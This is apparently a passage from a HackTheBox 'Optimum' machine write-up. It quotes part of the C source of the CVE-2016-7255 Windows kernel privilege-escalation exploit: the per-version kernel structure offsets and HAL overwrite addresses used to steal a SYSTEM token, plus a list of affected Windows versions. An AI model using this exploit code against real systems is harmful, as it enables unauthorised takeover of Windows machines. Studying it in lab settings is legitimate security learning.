 https://www.exploit-db.com/exploits/41015
HackTheBox | Optimu...
{
// the target machine's OS is Windows 10 prior to build 14393
printf("   [+] Windows 10\n");
sc_KPROCESS = 0xB8;             // dt -r1 nt!_KTHREAD +0x098 ApcState : _KAPC_STATE -> +0x020 Process : Ptr64 _KPROCESS
sc_TOKEN    = 0x68;             // dt -r1 nt!_EPROCESS [+0x358 Token : _EX_FAST_REF] - [+0x2f0 ActiveProcessLinks : _LIST_ENTRY] = (0x60)
sc_APLINKS  = 0x2f0;            // dt -r1 nt!_EPROCESS +0x2f0 ActiveProcessLinks : _LIST_ENTRY
overwrite_address = 0xffffffffffd004c0;     // HalpInterruptController_address (dq poi(hal!HalpInterruptController)
overwrite_offset = 0x78;                    // HalpApicRequestInterruptOffset (dq halpApicRequestInterrupt)
}
else if(osversion == 12)
{
// the target machine's OS is Windows 2012 R2
printf("   [+] Windows 2012 R2\n");
sc_KPROCESS = 0xB8;             // dt -r1 nt!_KTHREAD +0x098 ApcState : _KAPC_STATE -> +0x020 Process : Ptr64 _KPROCESS
sc_TOKEN    = 0x60;             // dt -r1 nt!_EPROCESS [+0x348 Token : _EX_FAST_REF] - [+0x2e8 ActiveProcessLinks : _LIST_ENTRY] = (0x60)
sc_APLINKS  = 0x2e8;            // dt -r1 nt!_EPROCESS +0x2e8 ActiveProcessLinks : _LIST_ENTRY
overwrite_address = 0xffffffffffd12c70;     // HalpInterruptController_address (dq poi(hal!HalpInterruptController)
overwrite_offset = 0x78;                    // HalpApicRequestInterruptOffset (dq halpApicRequestInterrupt)
}
// in case the OS version is not any of the previously checked versions
else
{
printf("   [-] Unsupported version\n");
printf("      [*] Affected 64-bit operating systems\n");
printf("         [*] Windows 7 SP1                 -- cve-2016-7255.exe 7\n");
printf("         [*] Windows 8.1                   -- cve-2016-7255.exe 81\n");
printf("         [*] Windows 10 before build 14393 -- cve-2016-7255.exe 10\n");
printf("         [*] Windows 2012 R2               -- cve-2016-7255.exe 12\n");
return -1;
}